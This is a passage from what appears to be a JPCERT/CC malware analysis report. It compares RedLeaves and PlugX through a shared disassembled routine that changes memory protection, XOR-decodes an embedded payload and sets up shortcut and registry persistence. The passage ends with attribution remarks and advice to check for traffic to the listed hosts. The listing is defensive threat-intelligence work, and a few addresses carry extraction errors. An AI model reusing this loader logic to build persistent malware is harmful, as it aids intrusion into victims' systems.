RedLeaves
PlugX
push    edi             ; char *
call    sub_10001910
loc_10001D48:
mov     eax, dwSize
mov     ecx, dword ptr DATA
push    offset f1OldProtect ; lpf1OldProtect
push    40h             ; f1NewProtect
push    eax             ; dwSize
push    ecx             ; lpAddress
call    ds:VirtualProtect
mov     edi, dwSize
mov     ecx, DATA_COUNT
mov     ebx, dword ptr DATA
add     edi, 0FFFFFFF6h
lea     esi, [ebx+0Ah]
mov     DATA_SIZE, edi
cmp     ecx, edi
jge     short loc_10001D88
jmp     short loc_10001D90
loc_10001D90:
mov     eax, 66666667h
imul    ecx
sar     edx, 2
mov     eax, edx
shr     eax, 1Fh
add     eax, edx
lea     edx, [eax+eax*4]
add     edx, edx
mov     eax, ecx
sub     eax, edx
mov     dl, [eax+ebx]
xor     [ecx+esi], dl
inc     ecx
cmp     ecx, edi
jl      short loc_10001D90
mov     DATA_COUNT, ecx
loc_10001D88:
call    mal_create_lnk
test    eax, eax
jnz     short loc_10001DOE
push    104h            ; iMaxLength
push    offset aEnclosedata ; "enclosedata"
push    offset ValueName ; lpString1
call    ds:lstrcpynA
call    mal_create_registry
push    edi             ; char *
call    sub_10001950
loc_10001D97:
mov     eax, dwSize
mov     ecx, lpAddress
push    offset f1OldProtect ; lpf1OldProtect
push    40h             ; f1NewProtect
push    eax             ; dwSize
push    ecx             ; lpAddress
call    ds:VirtualProtect
mov     eax, dwSize
mov     ecx, dword_1001D3OC
mov     edi, lpAddress
add     eax, 0FFFFFFF6h
mov     dword_1001D2C8, eax
cmp     ecx, eax
jge     short loc_10001E06
mov     edi, edi
loc_10001DD0:
mov     eax, 66666667h
imul    ecx
sar     edx, 2
mov     eax, edx
shr     eax, 1Fh
add     eax, edx
lea     edx, [eax+eax*4]
add     edx, edx
mov     eax, ecx
sub     eax, edx
mov     dl, [eax+edi]
xor     [ecx+edi+0Ah], dl
inc     ecx
mov     dword_1001D3OC, ecx
cmp     ecx, dword_1001D2C8
jl      short loc_10001DD0
loc_10001E06:
call    mal_create_lnk
test    eax, eax
jnz     short loc_10001E29
push    104h            ; iMaxLength
push    offset aRubicunddata ; "rubicunddata"
push    offset ValueName ; lpString1
call    ds:lstrcpynA
call    mal_create_registry
JPCERT/CC has also confirmed that some of the RedLeaves and PlugX samples that share the above code also communicate with common hosts. From this observation, it is presumed that the attacker group using RedLeaves may have used PlugX before.
Summary
RedLeaves is a new type of malware being observed since 2016 in attachments to targeted emails. Attacks using this malware may continue.
The hash values of the samples introduced here are listed in Appendix C. Some of the RedLeaves' destination hosts that JPCERT/CC has confirmed are also listed in Appendix D. Please check your devices for any suspicious communication with such hosts.
- Shusei Tomonaga
(Translated by Yukako Uchida)
Reference
7/11